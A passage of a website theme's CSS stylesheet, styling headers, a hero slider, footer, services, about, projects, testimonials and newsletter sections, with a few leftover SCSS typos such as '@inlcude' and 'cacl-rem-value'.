    right: -25px;
  }
}

.header-style-5 .search-social .open-btn, .header-style-6 .search-social .open-btn {
  color: #3498db;
}

@media (max-width: 991px) {
  .header-style-5 .navbar-brand, .header-style-6 .navbar-brand {
    margin-top: 6px;
  }
}

/******************************
	header style 6
******************************/
.header-style-6 {
  position: relative;
}

@media screen and (min-width: 992px) {
  .header-style-6 .upper-topbar {
    padding-top: 20px;
    padding-bottom: 60px;
  }
  .header-style-6 .navigation {
    background-color: transparent;
    width: 100%;
    position: absolute;
    left: 0;
    bottom: -33px;
    z-index: 1;
  }
  .header-style-6 .navigation .container {
    background-color: #fff;
  }
  .header-style-6 #navbar > ul > li > a {
    color: #a5acb4;
    padding: 25px 16px;
  }
  .header-style-6 .search-social {
    top: 35px;
    right: -15px;
  }
}

.header-style-6 .upper-topbar a {
  color: #fdd415;
}

.header-style-6 .navbar-brand {
  margin-top: 7px;
}

.header-search-form {
  width: 100%;
  height: 100%;
  position: fixed;
  left: 0;
  top: 0;
  z-index: 9999;
  background: rgba(0, 0, 0, 0.95);
}

.header-search-form form {
  width: 500px;
  position: absolute;
  left: 50%;
  top: 50%;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

@media (max-width: 767px) {
  .header-search-form form {
    width: 300px;
  }
}

.header-search-form form input {
  height: 60px;
  font-size: 20px;
  padding: 15px 25px;
}

@media (max-width: 767px) {
  .header-search-form form input {
    height: 45px;
    font-size: 17px;
  }
}

.header-search-form form input:focus {
  -webkit-box-shadow: none;
  box-shadow: none;
}

.header-search-form form .btn {
  background-color: #3498db;
  color: #fff;
  position: absolute;
  right: 0;
  top: 0;
  height: 100%;
  border: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -o-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
}

.header-search-form form .btn:focus,
.header-search-form form .btn:active {
  outline: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}

/*--------------------------------------------------------------
#0.4	hero slider
--------------------------------------------------------------*/
.hero {
  position: relative;
  height: 100vh;
  overflow: hidden;
  /** slider controls **/
  /*** hero slider animation ***/
}

@media (max-width: 991px) {
  .hero {
    min-height: 500px;
  }
}

@media (max-width: 767px) {
  .hero {
    min-height: 420px;
  }
}

.hero .slide {
  height: 100vh;
  position: relative;
  background-repeat: no-repeat;
  position: relative;
}

@media (max-width: 991px) {
  .hero .slide {
    min-height: 500px;
  }
}

@media (max-width: 767px) {
  .hero .slide {
    min-height: 420px;
  }
}

.hero .slide .slider-bg {
  display: none;
}

/*.hero .slide:before {
  content: "";
  background-color: rgba(0, 0, 0, 0.4);
  width: 100%;
  height: 100%;
  position: absolute;
  left: 0;
  top: 0;
}*/

.hero .slide:focus {
  outline: none;
}

.hero .slide .container {
  height: 100%;
  display: table;
}

.hero .slide .row {
  display: table-cell;
  vertical-align: middle;
}

.hero .slick-prev,
.hero .slick-next {
  background-color: #fff;
  width: 50px;
  height: 50px;
  z-index: 9;
  border-radius: 50%;
  @inlcude transition-time(0.3s);
}

@media (max-width: 991px) {
  .hero .slick-prev,
  .hero .slick-next {
    display: none !important;
  }
}

.hero .slick-prev:before,
.hero .slick-next:before {
  color: #3498db;
}

.hero .slick-prev:hover,
.hero .slick-next:hover {
  background-color: #3498db;
}

.hero .slick-prev:hover:before,
.hero .slick-next:hover:before {
  color: #fff;
}

.hero .slick-prev {
  left: 15px;
}

.hero .slick-prev:before {
  font-family: "FontAwesome";
  content: "\f104";
  opacity: 1;
}

.hero .slick-next {
  right: 15px;
}

.hero .slick-next:before {
  font-family: "FontAwesome";
  content: "\f105";
  opacity: 1;
}

.hero .slick-dots {
  bottom: 20px;
}

@media screen and (min-width: 992px) {
  .hero .slick-dots {
    display: none !important;
  }
}

.hero .slick-dots li {
  margin: 0;
}

.hero .slick-dots button {
  background-color: #fdd415;
  width: 15px;
  height: 15px;
  border: 2px solid #fff;
  border-radius: 50%;
}

.hero .slick-dots button:before,
.hero .slick-dots button:before {
  display: none;
}

.hero .hero-slider .slide-caption > h2,
.hero .hero-slider .slide-caption > p,
.hero .hero-slider .slide-caption > .btns {
  color: #fff;
  opacity: 0;
}

.hero .hero-slider .slick-list .slick-current .slide-caption > h2 {
  -webkit-animation: fadeInLeftSlow 1.5s 0.8s forwards;
  -moz-animation: fadeInLeftSlow 1.5s 0.8s forwards;
  -o-animation: fadeInLeftSlow 1.5s 0.8s forwards;
  -ms-animation: fadeInLeftSlow 1.5s 0.8s forwards;
  animation: fadeInLeftSlow 1.5s 0.8s forwards;
}

.hero .hero-slider .slick-list .slick-current .slide-caption > p {
  -webkit-animation: fadeInLeftSlow 1.5s 1.4s forwards;
  -moz-animation: fadeInLeftSlow 1.5s 1.4s forwards;
  -o-animation: fadeInLeftSlow 1.5s 1.4s forwards;
  -ms-animation: fadeInLeftSlow 1.5s 1.4s forwards;
  animation: fadeInLeftSlow 1.5s 1.4s forwards;
}

.hero .hero-slider .slick-list .slick-current .slide-caption > .btns {
  -webkit-animation: fadeInLeftSlow 1.5s 1.8s forwards;
  -moz-animation: fadeInLeftSlow 1.5s 1.8s forwards;
  -o-animation: fadeInLeftSlow 1.5s 1.8s forwards;
  -ms-animation: fadeInLeftSlow 1.5s 1.8s forwards;
  animation: fadeInLeftSlow 1.5s 1.8s forwards;
}

.hero-center {
  text-align: center;
}

/************************************
	hero style 1
*************************************/
.hero-style-1 .slide-caption h2, .hero-style-2 .slide-caption h2, .hero-style-3 .slide-caption h2 {
  font-size: 60px;
  font-size: 4rem;
  margin: 0 0 0.3em;
}

@media (max-width: 1199px) {
  .hero-style-1 .slide-caption h2, .hero-style-2 .slide-caption h2, .hero-style-3 .slide-caption h2 {
    font-size: 50px;
    font-size: 3.33333rem;
  }
}

@media (max-width: 991px) {
  .hero-style-1 .slide-caption h2, .hero-style-2 .slide-caption h2, .hero-style-3 .slide-caption h2 {
    font-size: 40px;
    font-size: 2.66667rem;
  }
}

@media (max-width: 767px) {
  .hero-style-1 .slide-caption h2, .hero-style-2 .slide-caption h2, .hero-style-3 .slide-caption h2 {
    font-size: 30px;
    font-size: 2rem;
  }
}

.hero-style-1 .slide-caption p, .hero-style-2 .slide-caption p, .hero-style-3 .slide-caption p {
  font-size: 18px;
  font-size: 1.2rem;
  margin: 0 0 2em;
}

@media (max-width: 767px) {
  .hero-style-1 .slide-caption p, .hero-style-2 .slide-caption p, .hero-style-3 .slide-caption p {
    font-size: 15px;
    font-size: 1rem;
  }
}

/************************************
	hero style 2
*************************************/
.hero-style-2, .hero-style-3 {
  height: 670px;
}

@media (max-width: 991px) {
  .hero-style-2, .hero-style-3 {
    height: 500px;
  }
}

@media (max-width: 767px) {
  .hero-style-2, .hero-style-3 {
    height: 420px;
  }
}

.hero-style-2 .slide, .hero-style-3 .slide {
  height: 670px;
  position: relative;
}

@media (max-width: 991px) {
  .hero-style-2 .slide, .hero-style-3 .slide {
    height: 500px;
  }
}

@media (max-width: 767px) {
  .hero-style-2 .slide, .hero-style-3 .slide {
    height: 420px;
  }
}

/************************************
	hero style 3
*************************************/
.hero-style-3 {
  text-align: center;
}

.hero-style-3 .slide-caption h2 {
  margin-bottom: 0.7em;
}

/*--------------------------------------------------------------
#0.5	footer
--------------------------------------------------------------*/
.site-footer {
  padding-bottom:50px;
}

.site-footer .upper-footer {
  background-color: #2d2d2d;
  padding: 50px 0;
}

@media (max-width: 991px) {
  .site-footer .upper-footer {
    padding: 80px 0 35px;
  }
}

@media (max-width: 767px) {
  .site-footer .upper-footer {
    padding: 70px 0 30px;
  }
}

.site-footer .upper-footer ul {
  list-style: none;
}

.site-footer .upper-footer ul,
.site-footer .upper-footer li,
.site-footer .upper-footer p,
.site-footer .upper-footer a {
    color: #dedede;
    text-align: justify;
}

.site-footer .upper-footer a:hover {
  color: #fdd415;
}

@media (max-width: 991px) {
  .site-footer .upper-footer .row > .col {
    margin-bottom: 55px;
  }
}

.text-blue {
    color:#3498db;
}

@media (max-width: 767px) {
  .site-footer .upper-footer .row > .col {
    margin-bottom: 40px;
  }
}

.site-footer .widget > h4,
.site-footer .widget .footer-logo {
  font-size: 24px;
  font-size: cacl-rem-value(24);
  color: #3498db;
  text-transform: uppercase;
  margin: 0 0 1.5em;
  padding-bottom: 0.5em;
  position: relative;
}

@media (max-width: 991px) {
  .site-footer .widget > h4,
  .site-footer .widget .footer-logo {
    font-size: 20px;
    font-size: cacl-rem-value(20);
  }
}

@media (max-width: 767px) {
  .site-footer .widget > h4,
  .site-footer .widget .footer-logo {
    font-size: 16px;
    font-size: cacl-rem-value(16);
  }
}

.site-footer .widget > h3:before,
.site-footer .widget .footer-logo:before {
  content: "";
  background-color: #fdd415;
  width: 28px;
  height: 3px;
  position: absolute;
  left: 0;
  bottom: 0;
  border-radius: 5px;
}

.site-footer .widget .footer-logo {
  margin-bottom: 15px;
}

@media screen and (min-width: 1200px) {
  .site-footer .about-widget {
    padding-right: 25px;
  }
}

.site-footer .about-widget .contact-info {
  margin-top: 30px;
}

@media screen and (min-width: 1200px) {
  .site-footer .about-widget .contact-info {
    padding-right: 105px;
  }
}

@media (max-width: 767px) {
  .site-footer .about-widget .contact-info {
    margin-top: 10px;
  }
}

.site-footer .about-widget .footer-logo:before {
  display: none;
}

.site-footer .about-widget ul li {
  position: relative;
  padding-left: 38px;
  line-height: 1.78em;
}

.site-footer .about-widget ul > li + li {
  margin-top: 5px;
}

.site-footer .about-widget ul li i {
  color: #fdd415;
  position: absolute;
  left: 0;
  top: 3px;
}
@media (max-width: 767px) {
  .site-footer .about-widget img {
    max-width: 160px;
  }
}
.site-footer .links-widget {
  overflow: hidden;
}
.site-footer .links-widget ul li {
  position: relative;
  padding-left: 20px;
}
.site-footer .links-widget ul li:before {
  font-family: "FontAwesome";
  content: "\f105";
  color: #fdd415;
  position: absolute;
  left: 0;
  top: -1px;
}
.site-footer .links-widget ul li + li {
  margin-top: 25px;
}
@media (max-width: 767px) {
  .site-footer .links-widget ul li + li {
    margin-top: 10px;
  }
}
.site-footer .support-widget {
  overflow: hidden;
}
@media screen and (min-width: 1200px) {
  .site-footer .support-widget {
    padding-right: 45px;
  }
}
.site-footer .support-widget ul li + li {
  margin-top: 15px;
}
@media (max-width: 767px) {
  .site-footer .support-widget ul li + li {
    margin-top: 10px;
  }
}
.site-footer .twitter-feed-widget ul li + li {
  padding-top: 14px;
  margin-top: 14px;
  border-top: 1px solid #013466;
}

.site-footer .twitter-feed-widget i {
color: #ffffff;
    display: inline-block;
    padding-right: 5px;
    font-size: 25px;
    padding: 0px 10px;
}

.site-footer .twitter-feed-widget a {
  color: #fdd415;
}

.site-footer .copyright-info {
  background-color: #191919;
  padding: 15px 0;
}

@media (max-width: 600px) {
  .site-footer .copyright-info {
    text-align: center;
  }
}

.site-footer .copyright-info p {
  margin: 0;
  color:#fff;
}

@media (max-width: 600px) {
  .site-footer .copyright-info .col {
    width: 100%;
  }
}

.site-footer .copyright-info .footer-social {
  float: right;
}

@media (max-width: 600px) {
  .site-footer .copyright-info .footer-social {
    float: none;
    margin-top: 5px;
  }
}

.site-footer .copyright-info .footer-social span {
  color: #7f97ad;
  display: inline-block;
  padding-right: 5px;
}

@media (max-width: 600px) {
  .site-footer .copyright-info .footer-social span {
    display: none;
  }
}

.site-footer .copyright-info .social-links {
  list-style: none;
  float: right;
  overflow: hidden;
}

@media (max-width: 600px) {
  .site-footer .copyright-info .social-links {
    float: none;
    display: inline-block;
  }
}

.site-footer .copyright-info .social-links li {
  float: left;
}

.site-footer .copyright-info .social-links > li + li {
  margin-left: 8px;
}

.site-footer .copyright-info .social-links a {
  font-size: 18px;
  font-size: cacl-rem-value(18);
  color: #fff;
}

.site-footer .copyright-info .social-links a:hover {
  color: #fdd415;
}

.sticky-header {
  width: 100%;
  position: fixed !important;
  left: 0;
  top: -200px;
  z-index: 9999 !important;
  opacity: 0;
  -webkit-transition: all 0.7s;
  -moz-transition: all 0.7s;
  -o-transition: all 0.7s;
  -ms-transition: all 0.7s;
  transition: all 0.7s;
}

.sticky-on {
  opacity: 1;
  top: 0;
  z-index: 9999;
}

.header-style-2 .sticky-header, .header-style-3 .sticky-header, .header-style-4 .sticky-header, .header-style-5 .sticky-header, .header-style-6 .sticky-header {
  background-color: #3498db;
}

@media screen and (min-width: 992px) {
  .header-style-2 .sticky-header, .header-style-3 .sticky-header, .header-style-4 .sticky-header, .header-style-5 .sticky-header, .header-style-6 .sticky-header {
    bottom: auto;
    top: 0;
  }
}

.header-style-5 .sticky-header, .header-style-6 .sticky-header {
  background-color: #fff;
  border-bottom: 1px solid #e6e6e6;
}

.header-style-6 .sticky-header {
  background-color: #fff;
  border-bottom: 1px solid #e6e6e6;
}

@media screen and (min-width: 992px) {
  .header-style-6 .sticky-header {
    bottom: auto;
    top: 0;
  }
}

/**** style for box layout ***/
@media screen and (min-width: 1200px) {
  .box-layout .sticky-header {
    width: 1250px !important;
    left: 50%;
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -o-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
  }
}

/*--------------------------------------------------------------
#0.6	services-section
--------------------------------------------------------------*/
.services-section {
  padding-bottom: 30px;
}

.services-section .service-grids {
  overflow: hidden;
}
.service-details{
    padding:0px 20px;
}
.services-section .service-grids .grid {
    float: left;
    padding: 0px 0px 20px;
    background: #fff;
    margin: 0px 10px;
    margin-bottom: 20px;
    box-shadow: 1px 2px 10px #b7b7b7;
}

@media (max-width: 991px) {
  .services-section .service-grids .grid {
    width: 50%;
  }
}

@media (max-width: 550px) {
  .services-section .service-grids .grid {
    width: 100%;
  }
}

/*--------------------------------------------------------------
#0.7	cta
--------------------------------------------------------------*/
.cta {
  background: url("../images/cta-bg.jpg") center center/cover no-repeat fixed;
  padding: 50px 0;
  position: relative;
}
.cta p{
    color:#fff;
    text-align:justify;
}
@media (max-width: 767px) {
  .cta {
    padding: 50px 0;
  }
}

.cta:before {
  content: "";
  background-color: rgba(0 129 255 / 90%);
  width: 100%;
  height: 100%;
  position: absolute;
  left: 0;
  top: 0;
}

.cta .container {
  position: relative;
}

.cta h2 {
  font-size: 30px;
  font-size: 2.4rem;
  color: #fff;
margin-top: 0px;
}

.services-section-s2 h2{
     font-size: 2.4rem;
}

@media (max-width: 991px) {
  .cta h2 {
    font-size: 25px;
    font-size: 1.66667rem;
  }
}

@media (max-width: 767px) {
  .cta h2 {
    font-size: 20px;
    font-size: 1.33333rem;
  }
}

.cta h2 span {
  color: #fdd415;
}

/*--------------------------------------------------------------
#0.8	services-section-s2
--------------------------------------------------------------*/
.services-section-s2 img, .services-section-s3 img {
  position: relative;
}

.services-section-s2 .services-phone, .services-section-s3 .services-phone {
  max-width: 250px;
  position: relative;
}

@media (max-width: 991px) {
  .services-section-s2 .services-phone, .services-section-s3 .services-phone {
    display: none;
  }
}

.services-section-s2 .phone-bg, .services-section-s3 .phone-bg {
  background: url("../images/services-phone-bg.jpg") center center/cover no-repeat local;
  width: 96%;
  height: 96%;
  position: absolute;
  left: 5px;
  top: 10px;
  border-radius: 25px;
}

.services-section-s2 .phone-bg:before, .services-section-s3 .phone-bg:before {
  content: "";
  background-color: rgba(1, 47, 92, 0.9);
  width: 100%;
  height: 100%;
  position: absolute;
  left: 0%;
  top: 0%;
  border-radius: 25px;
}

.services-section-s2 .phone-inner, .services-section-s3 .phone-inner {
  width: 165px;
  position: absolute;
  left: 50%;
  top: 50%;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.services-section-s2 .phone-inner h3, .services-section-s3 .phone-inner h3 {
  font-size: 24px;
  font-size: 1.6rem;
  color: #fff;
  margin: 0 0 0.33em;
}

.services-section-s2 .phone-inner h3 span, .services-section-s3 .phone-inner h3 span {
  color: #fdd415;
}

.services-section-s2 .phone-inner p, .services-section-s3 .phone-inner p {
  color: #fff;
  font-style: italic;
  line-height: 1.29em;
  margin-bottom: 2em;
}

.services-section-s2 .phone-inner .theme-btn-s2, .services-section-s3 .phone-inner .theme-btn-s2 {
  font-size: 14px;
  font-size: 0.93333rem;
  padding: 7px 10px;
}

.services-section-s2 .phone-inner .theme-btn-s2:after, .services-section-s3 .phone-inner .theme-btn-s2:after {
  display: none;
}

.services-section-s2 .phone-inner .theme-btn-s2:hover, .services-section-s3 .phone-inner .theme-btn-s2:hover {
  background-color: #ddb602;
}

.services-section-s2 .services-s2-grids, .services-section-s3 .services-s2-grids {
  overflow: hidden;
  margin: 30px -25px 0;
}

@media (max-width: 1199px) {
  .services-section-s2 .services-s2-grids, .services-section-s3 .services-s2-grids {
    margin: 15px -25px 0;
  }
}

@media (max-width: 1199px) and (max-width: 767px) {
  .services-section-s2 .services-s2-grids, .services-section-s3 .services-s2-grids {
    margin: 0 -15px;
  }
}

.services-section-s2 .services-s2-grids .grid, .services-section-s3 .services-s2-grids .grid {
  width: 33%;
  float: left;
  padding: 0 25px 30px;
  height: 140px;
}

@media (max-width: 767px) {
  .services-section-s2 .services-s2-grids .grid, .services-section-s3 .services-s2-grids .grid {
    width: 100%;
    float: none;
    padding: 0 15px 50px;
    height: auto;
  }

}

.services-section-s2 .services-s2-grids > .grid:nth-child(5), .services-section-s3 .services-s2-grids > .grid:nth-child(5),
.services-section-s2 .services-s2-grids > .grid:nth-child(6), .services-section-s3 .services-s2-grids > .grid:nth-child(6) {
  padding-bottom: 0;
}

@media (max-width: 767px) {
  .services-section-s2 .services-s2-grids > .grid:nth-child(5), .services-section-s3 .services-s2-grids > .grid:nth-child(5) {
    padding-bottom: 50px;
  }
}

/*--------------------------------------------------------------
#0.9	about-section
--------------------------------------------------------------*/
.about-section, .about-section-s3, .about-section-s4, .about-section-s5, .about-section-with-bg {
  background-color: #fbfafa;
}
.about-detailsss {
    background: #fff;
    padding: 20px;
    height: 250px;
    box-shadow: 1px 2px 10px #ccc;
}

.about-section .about-details p, .about-section-s3 .about-details p, .about-section-s4 .about-details p, .about-section-s5 .about-details p, .about-section-with-bg .about-details p {
  color: #4a4a4a;
  margin-bottom: 1em;
  text-align:justify;
}

.about-section .skills > .skill + .skill, .about-section-s3 .skills > .skill + .skill, .about-section-s4 .skills > .skill + .skill, .about-section-s5 .skills > .skill + .skill, .about-section-with-bg .skills > .skill + .skill {
  margin-top: 40px;
}
.about-detailss p{
    text-align:justify;
}
@media (max-width: 991px) {
   .about-section .about-details, .about-section-s3 .about-details, .about-section-s4 .about-details, .about-section-s5 .about-details, .about-section-with-bg .about-details {
    /*background: #fff;*/
    /*padding: 20px;*/
    height: auto;
    /*box-shadow: 1px 2px 10px #ccc;*/
} 
  .about-section .skills > .skill + .skill, .about-section-s3 .skills > .skill + .skill, .about-section-s4 .skills > .skill + .skill, .about-section-s5 .skills > .skill + .skill, .about-section-with-bg .skills > .skill + .skill {
    margin-top: 25px;
  }
}

.about-section .skill h6, .about-section-s3 .skill h6, .about-section-s4 .skill h6, .about-section-s5 .skill h6, .about-section-with-bg .skill h6 {
  font-size: 18px;
  font-size: 1.2rem;
  font-weight: 600;
  margin: 0 0 0.56em;
}

@media (max-width: 991px) {
  .about-section .skill h6, .about-section-s3 .skill h6, .about-section-s4 .skill h6, .about-section-s5 .skill h6, .about-section-with-bg .skill h6 {
    font-size: 15px;
    font-size: 1rem;
  }
}

.about-section .progress, .about-section-s3 .progress, .about-section-s4 .progress, .about-section-s5 .progress, .about-section-with-bg .progress {
  background-color: transparent;
  height: 5px;
  margin: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
  overflow: visible;
}

.about-section .progress-bar, .about-section-s3 .progress-bar, .about-section-s4 .progress-bar, .about-section-s5 .progress-bar, .about-section-with-bg .progress-bar {
  background-color: #3498db;
  position: relative;
}

.about-section .progress-bar span, .about-section-s3 .progress-bar span, .about-section-s4 .progress-bar span, .about-section-s5 .progress-bar span, .about-section-with-bg .progress-bar span {
  font-family: "Poppins", sans-serif;
  background-color: #fdd415;
  width: 50px;
  height: 50px;
  line-height: 50px;
  text-align: center;
  font-size: 18px;
  font-size: 1.2rem;
  font-weight: 600;
  color: #3498db;
  border-radius: 50%;
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  right: 0;
}

@media (max-width: 991px) {
  .about-section .progress-bar span, .about-section-s3 .progress-bar span, .about-section-s4 .progress-bar span, .about-section-s5 .progress-bar span, .about-section-with-bg .progress-bar span {
    width: 40px;
    height: 40px;
    line-height: 40px;
    font-size: 14px;
    font-size: 0.93333rem;
  }
}

.about-section .about-chart, .about-section-s3 .about-chart, .about-section-s4 .about-chart, .about-section-s5 .about-chart, .about-section-with-bg .about-chart {
  -webkit-box-shadow: 0 0 10px #e6e6e6;
  box-shadow: 0 0 10px #e6e6e6;
}

@media (max-width: 991px) {
  .about-section .about-chart, .about-section-s3 .about-chart, .about-section-s4 .about-chart, .about-section-s5 .about-chart, .about-section-with-bg .about-chart {
    display: none;
  }
}

/*--------------------------------------------------------------
#1.0	projects-section
--------------------------------------------------------------*/
.projects-section ul, .projects-section-s2 ul, .project-section-s3-3grid ul {
  list-style: none;
}

.projects-section .projects-list, .projects-section-s2 .projects-list, .project-section-s3-3grid .projects-list {
  text-align: center;
  margin-bottom: 40px;
}

.projects-section .projects-list li, .projects-section-s2 .projects-list li, .project-section-s3-3grid .projects-list li {
  display: inline-block;
}

@media (max-width: 767px) {
  .projects-section .projects-list li, .projects-section-s2 .projects-list li, .project-section-s3-3grid .projects-list li {
    display: block;
  }
}

.projects-section .projects-list li a, .projects-section-s2 .projects-list li a, .project-section-s3-3grid .projects-list li a {
  font-family: "Poppins", sans-serif;
  font-size: 16px;
  font-size: 1.06667rem;
  color: #3498db;
  padding: 8px 12px;
  border-radius: 5px;
  display: block;
  position: relative;
}

@media (max-width: 991px) {
  .projects-section .projects-list li a, .projects-section-s2 .projects-list li a, .project-section-s3-3grid .projects-list li a {
    font-size: 14px;
    font-size: 0.93333rem;
  }
}

@media (max-width: 767px) {
  .projects-section .projects-list li a, .projects-section-s2 .projects-list li a, .project-section-s3-3grid .projects-list li a {
    display: block;
  }
}

.projects-section .projects-list li a:after, .projects-section-s2 .projects-list li a:after, .project-section-s3-3grid .projects-list li a:after {
  content: "";
  border: 5px solid transparent;
  border-top: 5px solid #fdd415;
  position: absolute;
  bottom: -10px;
  left: 50%;
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  transform: translateX(-50%);
  display: none;
}

.projects-section .projects-list li a.current, .projects-section-s2 .projects-list li a.current, .project-section-s3-3grid .projects-list li a.current {
  background-color: #fdd415;
}

.projects-section .projects-list li a.current:after, .projects-section-s2 .projects-list li a.current:after, .project-section-s3-3grid .projects-list li a.current:after {
  display: block;
}

.projects-section .projects-grid, .projects-section-s2 .projects-grid, .project-section-s3-3grid .projects-grid {
  overflow: hidden;
  margin: 0 -5px;
}

.projects-section .projects-grid .grid, .projects-section-s2 .projects-grid .grid, .project-section-s3-3grid .projects-grid .grid {
  width: 25%;
  float: left;
  padding: 0 5px 10px;
}

@media (max-width: 1199px) {
  .projects-section .projects-grid .grid, .projects-section-s2 .projects-grid .grid, .project-section-s3-3grid .projects-grid .grid {
    width: 33.33%;
  }
}

@media (max-width: 991px) {
  .projects-section .projects-grid .grid, .projects-section-s2 .projects-grid .grid, .project-section-s3-3grid .projects-grid .grid {
    width: 50%;
  }
}

@media (max-width: 550px) {
  .projects-section .projects-grid .grid, .projects-section-s2 .projects-grid .grid, .project-section-s3-3grid .projects-grid .grid {
    width: 100%;
    float: none;
  }
}

.projects-section .all-projects, .projects-section-s2 .all-projects, .project-section-s3-3grid .all-projects {
  text-align: center;
  margin-top: 50px;
}

/*--------------------------------------------------------------
#1.1	partners-section
--------------------------------------------------------------*/
.partners-section {
  background-color: #f5f5f5;
  padding: 40px 0;
  text-align: center;
}

.partners-section img {
  max-width: 100%;
  display: inline-block;
}

/*--------------------------------------------------------------
#1.2	testimonials-section
--------------------------------------------------------------*/
.testimonials-section .grid, .testimonials-pg-content .grid {
  overflow: hidden;
}

.testimonials-section .client-pic, .testimonials-pg-content .client-pic {
  width: 36%;
  float: left;
}

@media (max-width: 991px) {
  .testimonials-section .client-pic, .testimonials-pg-content .client-pic {
    width: 100%;
    float: none;
  }
}

.testimonials-section .grid .details, .testimonials-pg-content .grid .details {
  width: 64%;
  float: left;
  padding: 0 30px 10px;
  position: relative;
}

@media (max-width: 991px) {
  .testimonials-section .grid .details, .testimonials-pg-content .grid .details {
    width: 100%;
    float: none;
    padding: 20px 10px 20px 0;
  }
}

.testimonials-section .grid .details:after, .testimonials-pg-content .grid .details:after {
  content: "";
  background-color: #fdd415;
  width: 30px;
  height: 4px;
  border-radius: 5px;
  position: absolute;
  left: 30px;
  bottom: 0;
}

@media (max-width: 991px) {
  .testimonials-section .grid .details:after, .testimonials-pg-content .grid .details:after {
    left: 0;
  }
}

.testimonials-section .client-pic img, .testimonials-pg-content .client-pic img {
  width: auto;
}

.testimonials-section .details h4, .testimonials-pg-content .details h4 {
  font-size: 22px;
  font-size: 1.46667rem;
  margin: 0 0 0.12em;
}

@media (max-width: 991px) {
  .testimonials-section .details h4, .testimonials-pg-content .details h4 {
    font-size: 18px;
    font-size: 1.2rem;
  }
}

.testimonials-section .client-post, .testimonials-pg-content .client-post {
  color: #999999;
  display: block;
  margin-bottom: 10px;
}

.testimonials-section .details p, .testimonials-pg-content .details p {
  color: #666;
}

.testimonials-section .owl-controls, .testimonials-pg-content .owl-controls {
  margin-top: 30px;
}

@media screen and (min-width: 1200px) {
  .testimonials-section .owl-controls, .testimonials-pg-content .owl-controls {
    width: 100%;
    position: absolute;
    top: 40%;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
  }
}

.testimonials-section .owl-controls .owl-nav .owl-prev, .testimonials-pg-content .owl-controls .owl-nav .owl-prev,
.testimonials-section .owl-controls .owl-nav .owl-next, .testimonials-pg-content .owl-controls .owl-nav .owl-next {
  background-color: transparent;
  color: #3498db;
  font-size: 24px;
  font-size: 1.6rem;
}

@media screen and (min-width: 1200px) {
  .testimonials-section .owl-controls .owl-nav .owl-prev, .testimonials-pg-content .owl-controls .owl-nav .owl-prev,
  .testimonials-section .owl-controls .owl-nav .owl-next, .testimonials-pg-content .owl-controls .owl-nav .owl-next {
    padding: 0;
    margin: 0;
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
  }
}

@media (max-width: 991px) {
  .testimonials-section .owl-controls .owl-nav .owl-prev, .testimonials-pg-content .owl-controls .owl-nav .owl-prev,
  .testimonials-section .owl-controls .owl-nav .owl-next, .testimonials-pg-content .owl-controls .owl-nav .owl-next {
    font-size: 18px;
    font-size: 1.2rem;
  }
}

.testimonials-section .owl-controls .owl-nav .owl-prev:hover, .testimonials-pg-content .owl-controls .owl-nav .owl-prev:hover,
.testimonials-section .owl-controls .owl-nav .owl-next:hover, .testimonials-pg-content .owl-controls .owl-nav .owl-next:hover {
  background-color: transparent;
  color: #fdd415;
}

.testimonials-section .owl-controls .owl-nav .owl-prev, .testimonials-pg-content .owl-controls .owl-nav .owl-prev {
  left: -80px;
}

.testimonials-section .owl-controls .owl-nav .owl-next, .testimonials-pg-content .owl-controls .owl-nav .owl-next {
  right: -40px;
}

/*--------------------------------------------------------------
#1.3	newsletter-section
--------------------------------------------------------------*/
.newsletter-section {
  background: url("../images/newsletter-bg.jpg") center center/cover no-repeat fixed;
  padding: 110px 0;
  position: relative;
}

@media (max-width: 991px) {
  .newsletter-section {
    padding: 70px 0;
  }
}

@media (max-width: 767px) {
  .newsletter-section {
    padding: 60px 0;
  }
}

.newsletter-section:before {
  content: "";
  background-color: rgba(1, 47, 92, 0.9);
  width: 100%;
  height: 100%;
  position: absolute;
  left: 0;
  top: 0;
}

.newsletter-section .container {
  position: relative;
}

.newsletter-section h2 {
  font-size: 42px;
  font-size: 2.8rem;
  line-height: 1.2em;
  color: #fff;
  margin: 0 0 0.88em;
}

@media (max-width: 1199px) {
  .newsletter-section h2 {
    font-size: 36px;
    font-size: 2.4rem;
  }
}

@media (max-width: 991px) {
  .newsletter-section h2 {
    font-size: 30px;
    font-size: 2rem;
  }
}

@media (max-width: 767px) {
  .newsletter-section h2 {
    font-size: 25px;
    font-size: 1.66667rem;
  }
}

.newsletter-section h2 span {
  color: #fdd415;
}

.newsletter-section form div {
  position: relative;
}

.newsletter-section form div input {
  background-color: transparent;
  font-size: 16px;
  font-size: 1.06667rem;
  height: 46px;
  border: 2px solid #fff;
  color: #fff;
  padding: 6px 15px;
  border-radius: 40px;
}

@media (max-width: 991px) {
  .newsletter-section form div input {
    height: 40px;
  }
}

@media (max-width: 767px) {
  .newsletter-section form div input {
    height: 37px;
    border: 1px solid #fff;
  }
}

.newsletter-section form div button {
  font-family: "Poppins", sans-serif;
  background-color: #fdd415;
  width: 205px;
  height: 46px;
  line-height: 46px;
  text-align: center;
  font-size: 18px;
  font-size: 1.2rem;
  font-weight: 600;
  color: #3498db;
  border: 0;
  border-radius: 40px;
  position: absolute;
  right: 0;
  top: 0;
}

@media (max-width: 1199px) {
  .newsletter-section form div button {
    width: 185px;
